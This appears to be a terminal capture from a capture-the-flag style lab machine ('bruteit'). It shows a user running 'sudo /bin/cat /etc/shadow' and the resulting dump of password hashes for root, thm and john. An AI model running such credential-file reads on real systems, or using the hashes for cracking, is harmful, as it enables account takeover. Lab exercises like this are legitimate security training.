 john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:999
99:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::